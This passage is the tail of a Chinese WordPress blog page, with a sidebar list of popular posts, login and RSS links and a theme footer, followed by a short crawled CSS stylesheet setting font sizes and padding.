title="十月围城之你以为你叽喳风云？">十月围城之你以为你叽喳风云？</a> - 522 views</li><li><a href="http://notme.blog.paowang.net/2009/12/19/%e4%b8%89%e6%9e%aa%e6%8b%8d%e6%a1%88%e6%83%8a%e5%a5%87/"  title="三枪拍案惊奇">三枪拍案惊奇</a> - 517 views</li><li><a href="http://notme.blog.paowang.net/2010/11/12/%e4%bb%8a%e5%a4%a9%ef%bc%8c%e4%bd%a0ol%e4%ba%86%e5%90%97%ef%bc%9f/"  title="今天，你OL了吗？">今天，你OL了吗？</a> - 460 views</li><li><a href="http://notme.blog.paowang.net/2010/02/27/%e5%a4%a7%e4%be%a6%e6%8e%a2%e7%a6%8f%e5%b0%94%e6%91%a9%e6%96%af/"  title="大侦探福尔摩斯">大侦探福尔摩斯</a> - 457 views</li><li><a href="http://notme.blog.paowang.net/2013/03/24/%e7%89%b9%e5%bc%82%e5%8a%9f%e8%83%bd/"  title="特异功能">特异功能</a> - 457 views</li><li><a href="http://notme.blog.paowang.net/2013/02/11/%e8%a5%bf%e6%b8%b8%e9%99%8d%e9%ad%94/"  title="西游降魔">西游降魔</a> - 422 views</li></ul>
</div><div class="widget widget_meta"><h3>功能</h3>			<ul>
            <li><a href="http://paowang.net/" title="泡网首页">泡网首页</a></li>
            <li><a href="http://paowang.net/blog/" title="泡网博客首页">泡网博客首页</a></li>

						<li><a href="http://notme.blog.paowang.net/wp-login.php">登录</a></li>
			<li><a href="http://notme.blog.paowang.net/feed/" title="订阅本站 RSS 2.0">博客 <abbr title="RSS">RSS</abbr></a></li>
			<li><a href="http://notme.blog.paowang.net/comments/feed/" title="所有博客的评论 RSS">评论 <abbr title="Really Simple Syndication">RSS</abbr></a></li>
<!--			<li><a href="http://wordpress.org/" title="基于 WordPress，完美的个人信息发布平台。">WordPress.org</a></li>
-->
						</ul>
</div>
<!-- showcase 2 -->

</div>
<!-- sidebar END -->

	<div class="fixed"></div>

	<!-- footer START -->
	<div id="footer">
		<div id="about">
			Powered by <a href="http://wordpress.org/">WordPress</a>			 | Theme by <a href="http://www.neoease.com/">NeoEase</a>			 | Valid <a href="http://validator.w3.org/check?uri=referer">XHTML 1.1</a> and <a href="http://jigsaw.w3.org/css-validator/check/referer?profile=css3">CSS 3</a>		</div>
		<ul id="admin">
						<li><a href="http://notme.blog.paowang.net/wp-login.php">登录</a></li>
			<li id="gotop"><a href="#" onclick="MGJS.goTop();return false;">置顶</a></li>
		</ul>
		<div class="fixed"></div>
	</div>
	<!-- footer END -->

</div>
<!-- content END -->

		</div><!-- container -->
	</div><!-- wrap -->


</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://notme.blog.paowang.net/wp-content/themes/blocks2/chinese.css
body_size: 498
content:
small,
.small,
.more-link,
.errorbox,
.messagebox,
#tagline,
.searchbox .button,
#menubar,
#subscribe ul li a,
.post .meta .info,
.post .meta .comments,
.authorinfo .count,
.authorinfo .date,
#respond,
#submit,
#footer,
.widget h3,
#pagenavi,
#postnavi,
#commentnavi,
.post .tags {
	font-size:12px;
}
#menubar .menus li a, #admin li a {
	padding:5px 10px !important;
	padding:6px 10px;
}
*+html #menubar .menus li a, *+html #admin li a {
	padding:6px 10px !important;
}